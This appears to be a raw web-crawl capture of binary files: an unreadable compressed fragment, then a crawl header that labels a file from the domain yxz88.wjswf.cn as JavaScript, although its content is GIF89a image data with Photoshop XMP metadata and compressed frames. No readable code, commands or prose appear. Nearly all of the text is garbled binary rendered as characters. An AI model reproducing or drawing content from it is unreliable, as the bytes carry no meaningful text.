/�� i�ٷC��·S��C�Y�K�n˹�T>Y9'�����3���&�9�&�s��M֯4�T�nR7�J��2�Oz,��O��Â�u@��'�0;���4yFr���^ZK`�s�<�+[��>�B6����Skaݝ������r8�z�-!ždu�wip�z��H���� vh)ܠ��Ҟ�-�I^cq�9�E؉'�2JdR:w�vm,�#����ҝ���2X|�u�]�Q�[o �ҋ�3~0Z�7�&ܫ���g�/'Շ��σ� lM,7�4[��A���VG9��>���*m3����O�7�����)9*e����N8`,8�����f�<���+��-x@���c?]���P����օs(�kx�h��'���-��л,�Nf��\�*3�UQ�3<��d_�#.����F�?�le����A�ǥ+�;��nZ4c#<�C9ÂH�2»\p�������� ���c���n�d�:x{�n��mO_���7�6���{N����w�r�G(:ny7��%�z��׎������..����X| �䏧���Uo�û��� �:g�</ᛯj���Y�n����g8H������&�*r��-SHԴ}z���Ɲq���m�[jZ6�Aui:�4O�) ���Sʣ��)�nw�VR��#�ֳX�$J1Х<*	Y+��P��K�m�ܨ:��z����O
:�0qwP�(\��GH�Gw�kz������I��J��[j��q�zVU*F���Y�!rA��55�M���h�2��X�E\ӜlT�=?���J~�l��>+j6zV���r�Cw��I�&�RQI��M��\�W�/��(bjF���� � ���&�A���O᫇;Z��Iyc��-�؆y���y�r�*Τ^���wZ�\�[Ɵ	�<x1��x�I��t��i�i(�����  �����:�Z�K�b��}$$�s$�.��x�^���W1��i����[�]��$.c<����Ҩ���;W�ۤ���[�M�s$�g����?d���o�I�&����[?�=ˮ�{�3�VR�F��;H��Ӯ�vϚT��ps��#�5�Q7�-λD[F�h]#x��Q����:3��ͩ��].��+�X�w�5.�m*Y�0Y��ic]��b;���ni�v4$�4��%��\ ��?�u�o!�2Y�����]�ٓo�C9<�'�>�j�YZ (�K3��'w�5%�N�A�U ���P�B��H�7%2I݃����9_�v<C�6�t�d�vw1yw�N���G*��W����`I�?� ି�Ja�JK�ڃ�k�f��d��A�Ġ�����L,H�)�+����|���Jڣ��Me�d��0F1���r�*���a��a����)"(@���5�:4�d�x7��Ʊ�O=F;z�R�t|]��$d@��Q7Y�0Q�nw&�b�!.p2�T8�	O�ٝ�r��0~sߊVdTQV��g4���.6p�Z,�һ$s�Gۻ<�fiJ������I��r{,¥8����\�q�Y��9�H� E`G�k(u/��ͼ�O�RQ���v��=��ڗR𗇵
k�0��j�z�\�s�.�mZedU�+ygv;Nq�s��9_��;0�yF��s�
���ZZ�^k��,��}���Ro���<���DJ�:����UI\�Q�Sw�x��k���k��^�����&�f.Ҹp��bX�'�=���Lব�]��[�;uݳd!�Ҹ�T��׽i���B��Tz^�i��Pj�׼}y�*�m���k�[ht�
�qx���G;(6���3m]�V�Dc�Rn�������/�^�>��</�&�c�h��ͼ����wL�7H�lk�8�pr�e�{�QZ�my��
�ぃ���9u
�;�١�D��R�QԂ��r�#�FG4 �K�Z�����kT��Ԯg2�_���4��y.�;f=�$���ZT$�9z�����좇\����T�d�x�x!�8=}���\^��'Vi�� gka��u$��?y|�)����(�Q���N�`�ͷ��d��8��&�9�5'���:��u�Tv��'hY6r>���R�h,�~d9��֭�����S��#�*�N7���P�pk)JU���l���:��o��R�-�����8E�ЮHw,��x���4A$�&�O
<���u�PQ����~:�a�X�Y���ڎ��FA[�2��bEm�=�Eh�K��g� 1��m�Ew�R�-jmʷ:��b�b��!~Bq�Y�8������/�
�۴~�X����@3���� �vS�W��d�=~� E��}o,�7r�nQ�V#���T��]���W���}���A�烼;mmfU��W?�n^=�ǝ����:���H�aӴh�M�v�@�+	F�|5]B���]�����W�4��@M,��E�'���Č�z�3L��1R�-� ]o�2�|�Gc�� �M[]ΈIr�Oe-͞ ��yG���O�\��Z�̻��qp��[V����j5w�x�����c�|Ofͽ�X؞T�gRN,�M;Ěk�y��H#8�%Q��5�K�,$X�ӌ�s���ؤ��7�}��ګ9
���������c�Ir|�6�΁�����4ky�n#]Z\G�)�q�����A�k����+���g�w�G�R�?�����9�K�Ӵ�)u���H7�L�Bx�
���#fq�v����	 3��n�c�½��6�<�5'*�gg���A�˺1��9��Rҋ�=��R�v�m��I	���?�y�ֻA��P��(b�Ѥ� Wз�Ҳ�S����:�G�6��� &1�{W$JRosn�E�$����S�CO�,��c����.DtT|�M�f\C��u���D��l����uQ�|�g���w+��J]���6��٩����7���1��͞GZ���X�>1��~�$��M?S�m��*�����b����<�G��x'Ų�sC��[L�d���g��=+�<ӛ��{�G.|Ĩ�O��	�|��v�ϰgp� 
i���>Ѧ� ���*2& �ғm����_>h��W�?h_��ĚΑ�{-vY��Fa2���y�wg,��׫����glE^~[�yF��C�yQ_\:����q�*�X��Q�O|�z���\]�3�|��x�{�)����)������N���ȏ,s���9Y03���� g�h�dZ�,ơm��<�Z\J��m9VP����?CQ4�N�6֧�?���O�.��D�x�E����}�KP�'�nWU���!�I��VA���q�k:Q��VM�1�}&/	!���*�F��Mnb>��d�j�Ϸ�,��Jʷ��� �����1ч�Vt7`h���)@q4�<��m?����)"�I��g��X�W�L�����o����WB�n�;�zi��{7���� 
�QIh>i��~�$�^i�� |�f̖?�QI�e��?���!!𦛕Q,ܰ��A��4-<���ɶ�x�?w(��'�4i `����0�~T-C��>_h�{o<RO�Px\+�r���3�'�~��ϟ�7��	h�V�o"ۥ��K&���=�$��6������>��m�_�i>�C	F�k��/y���c�<%����,t�]��I'���i��_����C/���c��r�J�7��Ȫ샔;�c��O=k���¦6��r$��ևN,Nm2{�Xb��@�M励��z�N"�N��F�8G��3�{�#�N�rv0��j�(�Gq�I�׭.DQ��e�ń�2x�gVV9��d&�\�ޑb�P,����4���=�`��5fo�:u�����p� C���9��pv���

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250614/1673a39a42705f10d8e3fc7e61d82cea.js
body_size: 179916
content:
GIF89ad d �� �z�{u�����di��ʶ������xwʵ�6'*����������01�UO����u��������ԣ������ح��ȥ����{l��ty���sYdɓ��wy�z�׻�M&�ie�`��ﳄz�&I�N	uVX�fi���zdi�OOWDIQ8Buk{fCE���E13�si�aY�ksǜ�U66�{��������9k�tﺌ�������iRV�Tx��Ԓ��eB9ص�����jfmU���p�)������ʹ�ys{h78�FJvGED((���fJP���������{x�����ۈZ_�MR����ry���rJ�+T�ν��13�jt�d���("֭�B)3�{����1 �ƭƛsn�rC%�)+leu֩����D1)kR����yRM]-��m�ֽ֢����̥Xa���<3DwJS�gY��5{����Œ;C�jtf^k]Sd�;@��͆HC������rK�����������������cf�yliRJ.! �������~cYV('U1)����߾�sk������U�˸�2����wb�Ľ�����ir\>���������w�Q�i��W]]C�T)1�������X�D! �f�� j���i��``�ѻ<`D����顥�z��"�g����k$譳B溵�ABMν����99�������������ƭ���� 9�ŵ�ƭ����ε�ν�ε�έ�έ�������Ƶ�ƽ�ƥ��Z���ϥ����Y=�]x�ƽý��������������Х����������֭�������������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c003 116.ddc7bc4, 2021/08/17-13:18:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:a48bd281-a4ed-ea4d-a9b6-c427ed1a4244" xmpMM:DocumentID="xmp.did:2DC0E728487411F09575C1D2605FE305" xmpMM:InstanceID="xmp.iid:2DC0E727487411F09575C1D2605FE305" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2a0814e8-6af2-5547-aa02-9270a41bd3e9" stRef:documentID="adobe:docid:photoshop:6822ac48-a273-5c40-a681-51e3f53882e9"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � �   ���\�Pa"�aHd�4hXad��cFV��J�F���RJs!re 50�$9#A�ל�S'*:y 4� ��J��Db��I�F\ꔩ".ĉñ�W�"S���i�M���z�1��'	����܁w�I�`MҿU�*]zPbSaqQeW�_=JC�F�ٙ*�	���g��ҥ�s�� k`Pqt0�ׯ�jxvM)�<��ˑbGڔ�;�i2S^��MED�t�t 0$�pKi���������E�O36���d��3�[��K�!Gf����Ѥ�`A�hӚw%&U�1U�OTQ��l�%hlb_J��Rp6��"�щ��  ^B���S���&v�w��A8�p�z�m��Ug��T�Bf�)�c(Y�F����twtP��%� � �`��%&bM�1��Bm�Fo/)Y�"A��A"��J��9��civ"�0 x�T�$��:b R0t���h&�`�e>�'Sd(d���H#��Ȟ�P�J/���B"I��#r0�J$�Ε�O~i��T�&���(��ɖ�)h2'�h�D�7���,�ؑ�)�'6�j_|o�WV�9��]+�@	<HG�u�=� ���P�&/�b�L�]��t`�	�n�s��m������\v1z��=A��3v7 �e��
P@�/��PQ����At�H
8�I"����A,�J�j�4Ch�m�ז��#kc�ɬ�	BȫP���.j�0�)�pmDO�p�H&�©T���F���3(��"];��%�QN�b��"RB����m S$0���`Ci'\E����bJ2�P���,�����A�$��N@ilo".u���/�36�j�B
�v�B3��0,M�&I�jzU6P/�H�_;�,�48^~�.����Q�F�R28��m
.���b@�̱�9c�&^�*t�yA� �(��bH�K�6��.��Q]����/Y�k����,� �E�A>Q�n��X���:� ��}��`�t���N��(�:k�E��E��(d�� ���$���_t�,|9�~�@
R�@U�тP�8z�	�_�\���!�m�X�b�)��-��X��L`�"8�,4��6����`]jE�b�(Ϩ�� �� rf�O(�E�P����	�G}t�;`���y�J����E4�@��:�p�o���lB:@	�"/H����h?gm �� T�>�A���C�������;c@���M8�ֵ����DX ��@�L�t ��&@v�d����  ��:p!�cMTA)x�u������A�*���
�S�/F'�9�a 8����������6Xc���Yq���	�
t��@X�]p�g\]
bУ*��u'%Ie�@O� yw��Z�c>��mmBʕG,��'K�� �C�?x*�� �`P`c
���nAA�A)!YT��*�@*�ctoU�AG+� "Gj��g�3r�E'H	�� �P�/�Q� ��u����U�� �)��Wm�#d�
ժB"p�XP��m�?�����s��6�Z��QQ��D��<h���6�hB ȍ1�������{�8h�����Ё)l�
0���P��,A�/� b�e�'��,fh �Hf�	d u�p�"��)�*4�MAA�B�ƅ�e�N}��  �
��~�Aat��苣4��بq���˂# � � ����� �B�yXT �@�ʶ2�Ou� �c��L^0�hl��^���P�,`/51�X�N��zD�X��� 
HurP�l`�l�ʀ�9�F'>���  H^ P�X����?J�l��0`��@<Mw�Y�˥l@OR��/Vp�������?@
�99p��-�qh�9P�2��9�s@D�Ae�SC�� 8���DK����֛�� �v+�x&]���H���W�2?����3�j	�@P@�p������"��F/#;�b�h``�� ��^���5�qĎx������7P�J��T@)W9� d]��@�pE��- �u��G~��XG	v �P����E�e�iE�� <QȂ.�A��򩦠��7�+`n���iw�AC�@DA��:xz��`�h��'pb��K�>i^�$~�\h��2`���E�? ��J ��u}} r��/T��b/{h � D�����{Aw�I�u�I�W+�o   %d����]W_,WjP_����bi&y��> o��,1[w� 0p~�@] >�1 �� ��Eq^ZCJyUq�W;�p^�S.p  0��9P���,p[? �@rp��`0�7S@3�1��(���	�1!l<�s2��v�"wV.��$A�	��	��gn�_,Pg>(�y9�g8���	�'!s��4��	�D���-�Eq�D!�{��tb�2MŇ��'�1�9*�:�� 7V���n=�Y��j
����$O��D�0 Ǥ~����]Q�%>!G�B�f��H )��J=C1E�,�	6�Du�\�Q���9�	ewd�j('���  �O�t�dP	��5{�B[��5�Cg g k�j��	A�#�>�fd6Pd�� .U�U�	?  �� ��G z�� �w�D~����qT�!�pA�)W�F
��?yR.����:���E \��7�\6�y�\,	&G�pf��9����TK�"�%sm+!� �E	� �@	Pc��b��ӏ��b��	U��`� �rpe�D^�\փ� ���� 6� @�@@pw�PEi!	�慒��  ��&�   �g	 0YK,�3��A
�b�	<�	��p� e�n��|�'G) G T p,���0 0 �9 ƴ] �(v5 "g0�� &��� ��Y�qx|����A�N��	ԓb1 ��]0��@Xɒ,	�?�!p6�	*���L��z�@�H�@!�T 5O@,`"�`��� �   J|�I����m���T^�)@��u[v&�(�+	��PM2�c��VAG=J��kppA_�� ��N�2^!j��U_��
3E𚾕\ 9Зj�LU�*�	5� � ����?�t������ �𑿰��ۙ(� �rcI�OJ/p!�* �P��igQU�����3k�	us8XceUE)�0�������E��M r���@=�T �u& �@��� ݠ�٨ Jo�yd�j�b�l�FkR��C茠�y�(l:��XMeQ�7P����M0 �w���1� X>���jB�i���b)���	`8 G�D=���]�TΥr������ � ���id�� � P��@pLl�]���?q���)�������*�!j���	����F?D=6�O�6�f� �����!� u#^��]E8�� +Z�"� ���+�� ���:��:o�	��� ���N���b��7;o4�kR:^B� � ��Q��p�@0 �ǎ?� O U+����*�H},�,y���>�p6�mF��i����
�?��2��:P� 2�ɐ��@F��+��l*��Hۨ�
��ɯ dpX��E�`v=��*�`��¦@��  �_0 ���M@�2`��4 - ~q-h�Gy ��:���@��0�=����PW�P�� �+�v�bɦ���mH���Q�� �ऌ�t�����rK�+�S���`���4� 5d�y�?�kx���� !�����j���zkH 0X�����Jowk�!
�S&̽���k��:�C� ���N���v82[��Q�E>д�_�};Qk¼���K�|ť��T���l��E���,)��j��Njѐ/+�R����� �W�����"U��������*��� 6 ^�fBv��1�<�O*�|[��ڀ`l�@������ Z���t��\��Ћ����o討ꃔАW� ?`���j��
�cI��� [pi��ˇ���[P�SppZ��_��&�T��`b�`�ʥy�=�F˿	q?P�j��h����`bW��K)���,�QИ�5 w�P���)kbc��[ʧ�ܿ=x�F[�9݃0�����ҽ�I�Z���,����j�@��SĠ�< �L|J,�wV�xL����F�����=o��E-�
}����H��P	-h, �~Ԑ��� :��pa���8;� ����	���d-�5-����<Ѥ��>8�lz�!��P�2��&$ �pOF���*�le�@���K\�wFתr�������	����>x�l�\L|�������0���� �����0^� ���w���h�څ���]͉�n۰ �	����}ӥ��b��@=T��ܘ���k����mt��v��ݽy�8e��]�_���� �u]}���� ��KX�Ql��j�v�m����э����MںL/�� ;p�-p��������	� wП�u���H�df��:M	��܋d���$<���ٝ壭����� Z�8�<�����cDy��K���9T����� 5���<���٥��؝�^�������L��8�����9kA�<&4�N��K�n�F,�A�\���
�+�e&��Nײ�府��%`�:�8�p�� >P�n�0�D�Xj/�n���.�����I�v��\P����
���5* np��>�t}��_@Ip�M�z7�HM�X�Q�*�Hgi�fj�K[���y��<���� ����	�����Ӏ�`��Z��20S��������y�Q0rp�K<�����s@��g�h�z�%<T�`�&�y��H�����u��0�+��m�H��2��0 �< ���X Q uZ-�qh���H�j��T6 ��t�2�ܼ;�����;���	��@X z�,��}胮�D� ���@�/g���+Y�K�C9���@6Њo��C�����jW�� \��~�����Pg�@�D���``��cP�����,�Z��Lo��6cBnc0}�6>��/�� ����*�~��>�Yp>�p �� I�Xn�u=O:��ŊXMLv��� �[��pVjS��)Rt� ���' �8R�H?(	X��p��Y�e��n��UFʇ���H��/eLA7�9 ����,��@��(L�Ȣ�A� ~ Q��T�2���� A�`�p� V����'qsz�с9|�xsR�6q�d�08\K���i[�S��X���A�>4ضn���*��u��,�����*U�hJD��)�U���S��6�d�@D9
����Ӧ�`�1�pm�H��c��ׅ��˫X�?;�
"���m���#3���[,��68C��$���p�q>B�7�+#�(r#����ܒ�C	�Kϟ&J�R`thᕧ2 �=�l �v�]\x��\ҿ�H��~�ĢiBȉ��8���r�B�
�S�7���H ^:������ �R�a�&�/<7���h<��O:����Ҫ �x-�ׂ`a������RN8�Үr��J�R�fSmQ �*��H>� ��2�`D8����mx���!
�F�j> ?�"�f��Op�B?6� �$�.�#v-#�G,�	�
���ċA*`@����T>���S?P��t?� M,��3`�%=��"��R�F �pA�����ײ"g�s��>`�.ʩ�<�=�

PA�
%��f�0b��p9XP� �\�XK�g CJ�W�W��NX�B�*l�@�3�؀�O��Z��Щ��� r����b��,�(��Fȣ$��0"�qT��Z�C��ڀzKlB�&���^���]ef!�*R � 6�iIQ������ʰ�Z���C (��
�"�O����g��� 9J�N���$་��LM����mv:�;e� )X  !�it�sq?@��B�2�* w�֩DD�RD�P�<�"L �
Gd��p�,A �W�ȳ�5@=�Ȁ�l�	 u@�!Ō� �T >6��ì�,��P�B#�V8%c (�]��X*\���!���pYVF�X� FT�3j�L�B�+
 4�pA[��'��RT�*G!��) n(���DD�S�F�F�:؁*
@#@��pxi �6Ʊ)�� Qh ���6@-�� �@�d 7�EH�]m !U�����Nm�(�Q��(��ؚ65����< �a�ŜҐ��B8P�u����"C�f[T|�9l���|΂�h ��#n0> ��[,=p�=�-i�A:��Jma�ܔ07e�<`�+Q� ���3`e*�������ޑ��ͬ�Ж8J
� ����Ā,��:( vP�E�b�F5�3;�\����4�p��N[E�X��qY]���(�N=�Dm�u%38U�TE��@����U�R�b!B�v��)rشh�@\�5E�B`�!�:��6ث��s�hI=K&�BFf-�[�A�P.���t0Brb�p2�@:j��N`@����?�A�������35d�A�A́,S�v��P5K��$� X9�C�P@��IK�"`nF8��"uv�'�8���27,F ������̶)�@n�[��w���j۴1�f@�N��`˶�B4�tđ���)b�/��qJܗ;��w�Z��
�
�Bn{�<�7���W���u�����"<�y}�oP���rέ�׾�My�9�Д�LVU`۰ i���A� %� |��D�p!�|�� .��O
�8��r`�����:�ۜE&�J ���,\�.��+��cob�+&ǠMn2�-�)w�]��
U��9|��QAd�(�7D �@�w#��� �s��b�u�8G@�CsЁ�̆�M� WX�A7Y
�"�'�o�@�-W��ŎP��l[d1Ng��T�D�c5�H � ���R-*W�)X2���+[:,�P�->1��%z�TyT�"�{�s���cL�2�8�05�e��Tbo � #F��2Ú�UЄb��s���s�C"��'��5yP4j��p5e�D>�.�098�B���lQ�6���g2����6piǸ2nl@  !� � ,    d d  � �/��0�Hxp�B�0�$L`�����ȊǏh��f��@#�%�w���b��9s  �˹3�3kx������*E����9��6m F������u�?V��)}H�&�j\����J�g��tMR���<9㵯_�	�H��E 4���a�@l��b7���R���4�n��/�@�w��-t#�#;��]-x�.4%�'�F�g�U�R�f���.�x{����Be�Q��Y��0��]�z��Y�	���D32l���g���9yh֔���z��AT�к~++���Ҁ+%Л4/xG�J���Qc6��Ss��C4����t��lĕ�m���BK.�֘�'�%M���R:յQ�J��6�ݢ�kq8 `��V�-6S Ur�+��[X�(�a(1�U���DP�����g�#R��7�jO<APj�0ŗ���Ul٧"����I]���U(��š�.�@ g��ӎI��CzE�t;���MZ�*�H���?U,�i��/�Zl����a�V��FAA��F u�?�tZd��Q��'y�D㩊(��?վ��� ����3��&	� )^B��c E���RB�a�K�������`�O
	&�\�j���TI����\ �hy%�F���JAK�iA-5�klЭ/�L1C�U�pg�bׁͰ����0�r��\Aĕ�N�V
�W�Xa}����?����{V�����`��,���"^��v��B�A$�(�]����TL��Q+�] ��������ë�t`��U�	n,�6$�mY)������l�͉n�?�$;$�I9/EL���ڐ��8`t�?*T�x�}b���,��p��3ljt iO~�ko�#����O������Q�~����=�&X3��n���K�0C�3(")A&��T,�Fc}���)��"t ��6��< �afW
�&���l��@X���HI򫂜��$e@ *��:��+N `A
��#k�?4����v���tq����qGPF\���a3� �ul#)�� �� 3uJN:1 ��$|6P@lP6�miI�� ���� �0G��m�ki{�_��. �����@
��@�$�"�/�� ��� V1\ �
�p)�Y�*b��R,:@	.*�5N!�NP���}�c�	Ml����`������NT� �\��q�2h�eH'���[��e\�?d��
�8�%;����
���8�����A����0��u ��:���8�t���?\��`?��;���
�D
��	HA8�3c]����`6��
������ �!�-_rY2*%��+����"y�1��	v�`S@�t��a�)D��l����!�6s��/"��~�C�`#�A
>�MAvDDg8�Dd�P� �z��UH ����")0x�|�25{y S��E:���� R�L��?"�KX���yHA�|��P�
�#cBz����/�f#���� !8� z�`��m�_�@6(�/Љ�ՅmS����H'5���� ~���_���������Nt���Aj3`����HG��
 ��T�B ��)o��S���R\&[-J $}2��غ�pf{IJ`���f�\�n S0��҅���.|�eO�����t�8dxW<�
��v1��#�bƳ��n������F������O�E��w��2��k�?�����T��%�����cK��,{��e��� �B���N� ��;�Q��`�m ����ǝ�@r@`z#>�A*����k����l�DLo��\֙��A���p`��>��<`	0��`�g�b+l�R�8�E�O4I)�ݞ������:Q�\��<�Ȁ.b���x��0�(��f]�֑1�ޙ�$!��
'��s��dָL{8C��`��4q��٘� Iiw$ I�/��A�4���((e=UJ̙�Aҧ߭��E�q��y�g� ���ʢ�Į,�s ��#�A	*x�Z'RF@�X��.�U�A���%#��G^�8.���l-������p�c�Pu�����>�+]�?��!�/_g� ;��|��PA����ر�?6��5!���u�P/�8/�kAL�K �NI�'x��T�υ��
>0�2�=5w�Qcv
` @7d`������JG���)���	?0/{�Q���86C08�;�y0�`� #�\p��	��na���  � J���po��i(�[�r2��G�Q�PK�$�۶C�CO) ��� ���|Wܕ��p}�ް �!20Y�d�A�/H,j���g�I�Z�����pA�р��e �� ��V��	��	JQn��� ��j!PE��tzIKO�1�qTh� F k�7�@	
��Gq߃�rW/pW�Ń,P���� �G�N��a��`?�& 6  �@f~�c s�c��ހ�!� }c�J�>7�8�I;v��n��6P�eJ��0�"�[� �1� 0 I���^a]�[G�G @����}�?0`��a9Bv*rWc�\@
�k	'I6c\���y�@NG�A�TN���L�Q0�����[��g�E�����t�?0|Wk��m�g����p�u{u{� ņl(� ?����t�� ��[p�A���Ј������	���huWwUO��!օy��p�� ʕʥ��X�B��� �prs  �p���?���}SK[�<�`�6�3d6�S{L���&fo�ڐ |![iB��Z@o�Q���k�s7c�7�����=t�2M�NK1������y����U��f� s) �7���o	��)`J������� ��`k���0`Q� � &�+� ���rT���QsY����}Q��I�	��Pq�p�8c6�\sW���U�����������! ���� ��k'�� �YK�	��E��4�?�Ń �Pv�) �Pn{�E��T��A��[�gK!@���  �O��5:��������Ԙ�?�'* Y��� �����9��q����0�. ��Vc�7�
�v<I�?��[t�\ă?�ޠ:*��p���]j� ��`�&�wZ �� �T@b&�pA�`36w�֡0��ٓ����INA��똖�*���8�?!2�� ���~��~� փ4I��ȓ JwV� ��*������ �����?  �:�`I1�JqE��?�K�Ũg�z���
@���	��QK�k�4՟i�#Rzc�� �� �XY	�ʖ�p�]����#S��h���p�6�`F��� �!�\�y�m��� 2��9w~�pRg�Pc�� �����f��� X�κEs��Z$ ��^�\*� �"H�]ٲZ�	ط������H����~!�pl{�>ٳ<	��?R	[`�@�P�/�'qŨ:a`�
�睲PZ��i��9�;) �����`������)T	P�s��X���I��8E ���i`W{��p�5f��5|�K��j�h�yж����sZ�#Q��%;M�2 ��8$Y����g��[[}{��|Ӌ���vi���������QQ��0��r[r�^t���9�g�ݕZ�ŷ�YSJ����(̙J�����+��T�j��@��
��	Z�[k[�IY�����N`&�>z��ڱQ� )I� �Jq���[PKA�����fS�>��U]<k��]$����	�K�����Q��~�fЌ�0�+�{�[����ಬ�@�.��>4ڄ\GQᗀ]G��In� �i�҈�@������	H�X��v��Ia��̾��7��<�܄f�m�2�ɚ��ө��۩�@	6���� �hc�z�_J���J1��� ����+����G��qH) 윽��"�|��+��PH�H�	��Ն��cp��@�J!�.����p#y8�Uk�<��d{�u�X�"��Ќ�ض�P��	��P��j\��r��@��`� ���U[�t{,�(�����~�$|���j���Щ) I�P	U�w,,�!]��;�����\�� ,�p`���T�5�IdS6qccl�m�!��& *�#� ]�PP�BÖK����� �ض�( >`]=� �᪵��|�~�1`b�J=�0��S���	��#u=���*_�kfI	i����+�/:\�����ʒq �eY��؋\Ђ��� oU�	A��_�P�<X��+�y|��	��=[�u8�Y��,� �����:J�Đ`)�-��>�V]�×j�Q�4���C;S�,�إ5_j᠖ ބoP W��`l�͘���7��7� �x���P
$��L��`�53.0>��O5���\{�nTٌ� � P~�p ��e IKJN��*���Z� W���
�K�Iу=!��3�jL47��	�?k?�8�� Qp \ ���en톔�6 h鶺Q�!Đ�}~)0�e�ٸLX1SM�uc��
���ڳ%\� 5��� 1 h����]��`�6| [/^a�������`�և��>�~c^[Z7�
p H�y�I�Up ���M:hnʮ�2�~�F�6���睲�Kah���v<h���W]9�c����P0�M9P �T9����`9�ci-�!p��~qՄD�+I����vrA)�)Cv��Yt�P�P����F��	P�qW.�������
��bТ�!.c�����R^e�qe*: p{ @W���9�R y��#�Z�E`�o0d�k� 6 �#���3O�n��;�RN�Do���;k=o��%CRP<O�H�����G��e&>�Y�(lp�Ⴆ�0@F�N�F@��`؉�A_���;� ey�11�p�k]�?��w|c�a�@N�����  h7�Ï䴉F �� �F��0�@N�����:$�0��	)R �����J�W>� ����b̯ � ��p 

� PB'm�i��F�Ç������E��j�o���>0�����I��6���ƗH�\��L��}DȀ�g��~@��G��>D��#ӧH7Nۿt�j3.ـ����;�(OXK]��h�۶.���2�I+7�� 0� *� ��es�RƄ�G
�f�	�oA	
1P��A�-0���߃��r�TB�[�`�tK
 �` �U^d���d]��@��ȧbP�O�H@��	1.D!���-+AT����<F����}��v�⽍�#Hx�y��#"�No���<�����:���q� 3	����:�pB`D.����D:x�7�f*�7T� �(��`�*h�YVˡDrȢƞp��0"�͐�0C�0-���.�A /;�'QLF�`�76U�)�Z���7�"��"b���ްi�l�ˇ�nH�G�� G�A o���G��"��������1�"�N��?A�5K���"4�;���Ns�@Y�cP*(��.�Թ2��Qj� �����Y�GXs�1IҤ�sc�"�<P��*�<�ON*�/�U���A��<�*�nx#Ĺ�'D��o ��N��
�$�d���e��S��G�*b0��<b(�uI���f�O�ut�Kmt*��z��,��/�fٱ�k~�8fy�)�2���Q1��⟫5������뒋�WM"Em8 lx��*�I�rx��;	�֞�	��̀��s�)����{�;�H
"����Z>�TS�u���OP51�t�׫�!#���
 3̷C��'����q�
�;��jM^����b�H�ID�9l���}�5x��2Rx��:P!K�y�kA�����{����J�m��9H�G(���&Pn�	L`����\1Y�P�Dt`ֻH�
_L!^�[I�Ü��)�˃%t��O� F�K�'~$](T����@t6 b�`�̊NC����x��k��^"6�AE�#{���f0B���e�O��p/}\�Ѭ@��}kJKaP�"���`Y��.<�o(9��f��  !� � ,    d d  � �	���4xpB�dсE4YiܸqS i�|T�"�I�j�L�	c�hX%`!�&��7Ϭ��3@�F<(Ɠ�0�@D��A�\���*Ǎ	Ԁ)�H�`C�Lp1��Ms��	`�*5��@��k�65ʴ)҆	"t��%��W;�M�U�I�d��l�Q��>m�{sm�50�8��)C��=hu�.�XM|��G���n�,��ɘ01�Fh�f�k8�����5���F:}�P�.�Ķ4�#��a/F�&ۛx����lR�4[�T��㇀��K;ʰu�9.�1�і�W)��Rd��I���HM>e��[�%�|�~��WQ$�,hb�l�mҕHab�E`98VLV�4M��Gg��! 8�-~�W_��h�1T1�lUiG�T�/��.4�aTn�l���[s�D�T � i�U(]Cs��P ��/L���m�B�/tf�c��ȣ[��Fd�q )g��&|p���M�pN�fF�QL)TPjA���3��U[�e��$U�hI^v��Uh)i ���X"�w����˨v��PD5��>}P�/	lB�Uf��kA(�A$qV����	fEc|�V�m���7� F]t��Km�A�����p꽀�斫��{k�a��,�zhJ"M�Q�8��[ t��"Pj�=U�Z«ҕ�A�ԭ.t�H3�����Ҋt���:��j7�8�{or�2ÿ���{��-���E(�ƫ�]��AT���$M���;��
��ùp��p�V sD��Dv��}* *@��}.,�4��14�"[܁P$�j�*�}�rg�)����8��\��f��'N��UA;�̳PEE,M���]��eA��@M.�[T����n��d�myA6���)�Ё
䪀C
�] �4�	�y�����	� v{��nr�\$�eT����'��qa3�@��%UO� B�� ��\��@p���@������`� 2���ؓ�%Bx ��� �;�}Ѐ�¸<�N��N�*���E�B* r�mA��U �꭮����BV�9 �*��.f;)}l� �E.D�C��@;� X�a}@�6g����(4aA��.�@
P�:�"(�y��
4G�pIz.�]�(��kI$�v��b����.����ic4Ӫd�j&9ӌ�	6,B@�֥�n���������m����G
�m@���p�#���g<��@���$������B���F�؀v�P�r�)�
XP���xc궼<~L'wAF:���$)4蓒�4�3	H��� �'>к|��U�R���8�Ap� u /HA�
��L�r�� �Nx� W��<��Uh  �p�>��8LZ+����@����B1�"�!�LAp �� �8�|a`�&�T�1604E�	 " ���+hVgM� �����x���'>qP0����>T_��"��B�9� 
Z! S�?T /0ƪ�d�!�%5J���DPA��$L��8���i0H�2�ؾ��4�/��$��^,E�.�M � ���n ��@;�I`y�C�x� ���I��H�O5)����R��)L�ADX��
VA�c`��V � `c���c�8�@+��_��h|�����Y��R@�9�@2�@T�!��7pPl v�+�&b�>�H����I�@�5��V���sր�М���,�?qr�7��@�(���@�ă�"�i$|�ȁ
�*����A;�i�yγmx'�|��.���;^El0	h#)�@b`�( �9��97�eL�7��~�mܠ*(��p��.�	p�3��O"��ΰ <��V�Ƒ�AXP�@���|��(�v����+����V�
��T j3h1g0X�" B9���r���C��h��3�����*�A�ixB����(��
�@X��#���>�%ps䀧��@�����x��84zp�V�� �p�g6<�IP����B��D@ 7�/����O���P@'"��*�߳0zl`8E *t�4�1`01�'B+�z� ��\�޺�e�s�6��9��� ���f�#D[� �p� ��кT��a���ۀ����
w�xܑ�3�%r�|p�hƓڑ�����  NȂjH�@0�`���� ���� ��@�����*�H�$r�U�bY\����0���M�36�d0Z�A
��@
�	��:�l0�s`m� �e(i��Ia�,30�PZ:�#k`�����
�r?��O�at�d�%CA�	
